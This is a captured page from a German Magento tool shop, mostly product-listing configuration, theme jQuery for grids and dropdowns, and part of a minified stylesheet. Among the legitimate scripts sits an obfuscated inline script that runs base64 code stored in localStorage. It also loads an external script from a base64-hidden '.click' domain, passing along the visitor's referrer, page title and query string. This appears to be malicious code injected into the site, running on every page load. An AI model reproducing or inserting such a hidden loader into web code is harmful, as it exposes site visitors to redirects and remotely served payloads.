atalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Preis","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"Von","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Bis","showMaximumPrice":"true","sortOrder":"3"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"In den Warenkorb","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Zur Vergleichsliste hinzuf\u00fcgen","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Weitere Informationen","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"K\u00fcrzlich angesehen","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"EUR","productCurrentScope":"website","displayTaxes":"2","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.werkzeugbilliger.com\/rest\/default\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed","uiComponent":"widget_recently_viewed","page_size":"5","show_attributes":"name,image,price","show_buttons":"add_to_cart","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/javascript">
            (function () {
                var _tsid = 'XD13E0DB75C2079B6CD1C2C3A05C2B1FB';
                _tsConfig = {
                    'yOffset': '0', /* offset from page bottom */
                    'variant': 'reviews', /* text, default, small, reviews, custom, custom_reviews */
                    'customElementId': '', /* required for variants custom and custom_reviews */
                    'trustcardDirection': '', /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
                    'customBadgeWidth': '', /* for custom variants: 40 - 90 (in pixels) */
                    'customBadgeHeight': '', /* for custom variants: 40 - 90 (in pixels) */
                    'disableResponsive': 'false', /* deactivate responsive behaviour */
                    'disableTrustbadge': 'false', /* deactivate trustbadge */
                    'trustCardTrigger': 'mouseenter', /* set to 'click' if you want the trustcard to be opened on click instead */
                    'customCheckoutElementId': '' /* required for custom trustcard */
                };
                var _ts = document.createElement('script');
                _ts.type = 'text/javascript';
                _ts.charset = 'utf-8';
                _ts.async = true;
                _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
                var __ts = document.getElementsByTagName('script')[0];
                __ts.parentNode.insertBefore(_ts, __ts);
            })();
        </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.werkzeugbilliger.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.werkzeugbilliger.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.werkzeugbilliger.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.werkzeugbilliger.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px",
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px",
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                
            var startHeight;
            var startPaddingBottom;
            $('.category-products-grid').on('mouseenter', '.item', function() {

                    var $item = $(this);

                                                        if ($(window).width() >= 640)
                    {
                
                                            if (gridItemsEqualHeightApplied === false)
                        {
                            return false;
                        }
                    
                    var bottomMinSpace = 20;
                    var paddingBottom2 = 0;
                    var $actionsBlock = $item.find('.actions');

                    startHeight = $item.height();
                    startPaddingBottom = parseInt($item.css("padding-bottom"));

                    $item.css("height", "auto"); // Reset height
                    $item.find(".display-onhover").fadeIn(400, "easeOutCubic"); // Show elements visible on hover
                    var h2 = $item.height();
                    
                    // -------------------------------------------------------------------------
                    // Compare start padding with new on-hover padding, calculate the difference

                    // Get actions height and calculate new padding
                    // Calculate new bottom padding wich equals to: actions container height + bottomMinSpace
                    paddingBottom2 = bottomMinSpace + $actionsBlock.innerHeight();

                    // Calculate difference between start padding and new padding
                    var paddingBottomDiff = paddingBottom2 - startPaddingBottom;

                    // Apply only if new padding is larger than start padding
                    if (paddingBottomDiff > 0)
                    {
                        $item.css("padding-bottom", paddingBottom2 + "px");
                    }

                    // -------------------------------------------------------------------------
                    // Compare start height with new (on-hover) height, calculate the difference.
                    // Important: new height includes difference between start padding and new padding
                    var diff = 0;
                    if (h2 < startHeight)
                    {
                        $item.height(startHeight);
                    }
                    else
                    {
                        $item.height(h2);
                        diff = h2 - startHeight;
                        if (paddingBottomDiff > 0)
                        {
                            diff += paddingBottomDiff;
                        }
                    }
                    
                    // -------------------------------------------------------------------------
                    // Apply height difference as nagative margin, but only if new height
                    // is larger than start height.
                    if (diff > 0)
                    {
                        $item.css("margin-bottom", "-" + diff + "px");
                    }

                                    }                                 
            }).on('mouseleave', '.item', function() {

                    var $item = $(this);

                                                    if ($(window).width() >= 640)
                    {
                
                    // Clean up
                    $item.find(".display-onhover").stop(true).hide();
                    $item.css("margin-bottom", "");

                                                                $item.height(startHeight);
                        $item.css("padding-bottom", startPaddingBottom);
                    
                                    }                                 
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;$(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                
                if ($(this).scrollTop() > 800)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });
    
        
            jQuery(function() {
                jQuery(".sidebar1").on("click", function(e) {
                    const id = jQuery(this).attr("id");
                    jQuery(".sidebar-content").removeClass("show");
                    jQuery(".sidebar1")
                        .not(this)
                        .removeClass("active");
                    jQuery(".product_overlay").removeClass("nonactive");
                    if (jQuery(this).hasClass("active") == false) {
                        jQuery(this).addClass("active");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery("#content" + id).addClass("show");
                    } else {
                        jQuery(this).removeClass("active");
                        jQuery(".product_overlay").removeClass("nonactive");
                    }
                });
                jQuery(".hotline").on("click", function(e) {
                    if (jQuery(window).width() > 960) {
                        jQuery(".sidebar-content").removeClass("show");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery(".sidebar-tabs-content > #content2").addClass("show");
                    }
                });
                jQuery(".versand").on("click", function(e) {
                    if (jQuery(window).width() > 960) {
                        jQuery(".sidebar-content").removeClass("show");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery(".sidebar-tabs-content > #content1").addClass("show");
                    }
                });
                jQuery(".whatsapp").on("click", function(e) {
                    if (jQuery(window).width() > 960) {
                        jQuery(".sidebar-content").removeClass("show");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery(".sidebar-tabs-content > #content3").addClass("show");
                    }
                });
                jQuery(".sidebar-tabs-content p.close").click(function(){
                    jQuery(".product_overlay").removeClass("nonactive");
                    jQuery(".sidebar1").removeClass("active");
                    jQuery(".sidebar-content").removeClass("show");
                });
                jQuery(".product_overlay").click(function(){
                    jQuery(".product_overlay").removeClass("nonactive");
                    jQuery(".sidebar1").removeClass("active");
                    jQuery(".sidebar-content").removeClass("show");
                });
            });
    
    
        jQuery(document).ready(function() {
            var offset = 220;
            var duration = 500;
            jQuery(window).scroll(function() {
                if (jQuery(this).scrollTop() > offset) {
                    jQuery('.crunchify-top').fadeIn(duration);
                } else {
                    jQuery('.crunchify-top').fadeOut(duration);
                }
            });
            jQuery('.crunchify-top').click(function(event) {
                event.preventDefault();
                jQuery('html, body').animate({scrollTop: 0}, duration);
                return false;
            })
        });

                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible"
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/css/styles-l.min.css
body_size: 20354
content:
.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}.ambase-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambase-word-break{word-break:break-all}.ambrands-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambrands-word-break{word-break:break-all}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}.amazon-button-container.amazon-button-product-page{justify-content:center;margin-bottom:2em}}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.mst-search-in__wrapper{max-width:100%;display:flex;overflow:hidden;position:relative;flex-grow:1;margin-bottom:10px;flex-wrap:wrap}.mst-search-in__wrapper .mst-search-in__title{border:none;padding:6px 3px 6px 6px;margin-right:3px;font-weight:600;white-space:nowrap}.mst-search-in__wrapper .mst-search-in__item{white-space:nowrap;border:1px solid #ccc;border-radius:2px;margin:0 5px 5px 0;padding:6px 12px;color:#494949;text-decoration:none;cursor:pointer;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name{display:flex;flex-wrap:nowrap;font-size:13px}.mst-search-in__wrapper .mst-search-in__item span.name i{font-style:normal;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name i:after{font-size:7px;content:"\e608";font-family:"luma-icons";margin:0 5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;color:#757575}.mst-search-in__wrapper .mst-search-in__item span.name i:last-child:after{display:none}.mst-search-in__wrapper .mst-search-in__item span.count{color:#757575;display:block;margin-left:8px;font-size:80%}.mst-search-in__wrapper .mst-search-in__item span.count:before{content:"("}.mst-search-in__wrapper .mst-search-in__item span.count:after{content:")"}.mst-search-in__wrapper .mst-search-in__item:hover{border-color:#ff5501;text-decoration:none}.mst_categorySearchLoader{display:none;position:absolute;top:6px;right:15px;width:20px;height:20px}.mst_categorySearchLoader .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst_categorySearchLoader .spinner-item.spinner-item-1{animation-delay:-.45s}.mst_categorySearchLoader .spinner-item.spinner-item-2{animation-delay:-.3s}.mst_categorySearchLoader .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.mst_categorySearch{display:block;position:relative}.mst_categorySearch_searchIcon{position:absolute;left:7px;top:3px;font-size:21px}span.mst_categorySearch_totals{position:absolute;right:0;padding:6px 15px;color:#999;display:none}input#mst_categorySearch{padding:0 0 0 35px;margin-bottom:15px;width:100%;max-width:100%}.mst_categorySearchLoader .fa-spinner{font-size:30px}#search_autocomplete,.search-autocomplete,#searchbox_autocomplete{display:none !important;height:0 !important;overflow:hidden !important}.block-search{z-index:10000}._error .order-comment-input{outline:none;border:2px solid #ed8380}._error .order-comment-input:focus{outline:none;border:2px solid #ed8380;box-shadow:0 0 3px #ed8380}.um-remaining-chars{display:block;background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;z-index:1;margin-top:-5px}.um-remaining-chars .chars-value{color:#ff5501;font-weight:700}.checkout-payment-method .payment-option._collapsible.comment .payment-option-content{display:block}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (max-width:991px){.products-list-ext .product-item-details,.products-list-ext .product-item-inner{display:block}}@media only screen and (min-width:992px){.products-list-ext .product-item-details{padding-left:30px}.products-list-ext .product-item-inner{width:20%;padding-left:15px}.products-list-ext .product-item-inner-content{border-left:1px solid #f5f5f5;padding-left:15px}.products-list-ext .product-item-actions .actions-primary,.products-list-ext .product-item-actions .actions-secondary{display:block;float:none;vertical-align:baseline}.products-list-ext .product-item-actions .actions-primary+.actions-secondary{padding-left:0;margin-top:15px}.products-list-ext .product-item-actions .action.primary{width:100%}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.amazon-addresses .amazon-address,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.amazon-addresses .amazon-address:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.amazon-addresses .amazon-address:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content 